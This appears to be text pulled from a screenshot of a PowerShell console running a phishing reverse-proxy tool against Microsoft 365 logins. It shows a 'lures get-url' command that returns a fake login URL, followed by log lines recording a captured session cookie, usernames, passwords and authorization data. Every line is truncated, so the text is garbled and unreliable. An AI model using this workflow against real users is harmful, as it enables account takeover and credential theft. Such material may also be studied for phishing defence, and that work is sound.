 Administrator: Windows Pow
| microsoft365 | enabled |
: lures get-url 0
https://login.fake.fdo.au/hjMAFm
[10:09:38] [war] session cookie
07) [microsoft365]
[10:09:38] [imp] [0] [microsoft3
Win64; x64; rv:109.0) Gecko/2010
[10:09:38] [inf] [0] [microsoft3
[10:10:45] [+++] [0] Username: [
[10:10:45] [+++] [0] Password: [
[10:10:45] [+++] [0] Username: [
[10:11:03] [+++] [0] Custom: [mf
[10:11:03] [+++] [0] Username: [
[10:11:03] [+++] [0] all authori
: